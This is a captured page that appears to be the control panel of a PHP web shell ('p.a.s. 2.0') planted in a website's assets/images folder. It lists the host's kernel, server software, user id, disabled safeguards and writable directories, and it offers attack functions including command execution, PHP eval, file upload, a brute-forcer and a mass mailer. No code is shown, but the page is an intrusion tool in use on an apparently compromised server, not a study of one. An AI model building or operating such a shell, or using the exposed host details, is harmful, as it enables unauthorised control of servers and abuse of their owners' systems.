 Server : ershov.pw
Uname : Linux 3.2.0-4-amd64 on effetto.pro
Software : Apache/2.2.22 (Debian); cURL; MySQL/5.5.43; PostgreSQL
User info : ershov.ilya ( uid=500; gid=500 )
Safe mode : OFF
Open Base Dir : OFF
Disable functions : pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_w
Explorer Searcher Anti SafeMode SQL-client Checker Bruter Mailer Network Server info
Go to : ershov.pw/assets/images/ Go!
V Name Ext Size (kB) Modified Rights Action
[ .. ] [ DIR ] [ DIR ] 2015-04-30 22:43:26 writable GO HOME
[ products ] [ DIR ] [ DIR ] 2015-04-29 08:59:25 writable U M C D
[ resources ] [ DIR ] [ DIR ] 2015-03-04 20:14:07 writable U M C D
[ tickets ] [ DIR ] [ DIR ] 2014-03-28 08:50:13 writable U M C D
With selected : Unlink Move Copy Download
Rename /ershov.pw/assets/images/ to /ershov.pw/assets/images/ rename
Create file : create Upload Выберите файл Файл не выбран upload
Execute : exec phpEval : eval
UP! p.a.s. 2.0 0.00s.